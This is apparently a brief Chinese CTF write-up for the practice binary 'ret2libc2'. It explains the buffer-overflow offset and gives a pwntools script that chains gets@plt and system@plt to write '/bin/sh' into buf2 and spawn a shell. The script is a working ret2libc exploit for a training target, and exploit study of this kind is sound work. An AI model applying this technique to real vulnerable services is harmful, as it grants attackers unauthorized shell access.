ret2libc2

第一个点



看垃圾数据的填充距,在peda里看寄存器,然后后面是10进制计算。



这题是有system无/bin/sh/

点击查看代码

from pwn import *

context.log_level='debug'

io=process("./ret2libc2")

elf=ELF('./ret2libc2')

gets_plt=elf.plt["gets"]

sys_plt=elf.plt["system"]

buf2=elf.symbols["buf2"]

payload=112*'a'+p32(gets_plt)+p32(sys_plt)+p32(buf2)+p32(buf2)

#payload=112*'a'+p32(gets_plt)+p32(0x0804843d)+p32(buf2)+p32(sys_plt)+p32(0x0804843d)+p32(buf2)

io.recv()

io.sendline(payload)

io.sendline("/bin/sh\x00")

io.interactive()

浙公网安备 33010602011771号

浙公网安备 33010602011771号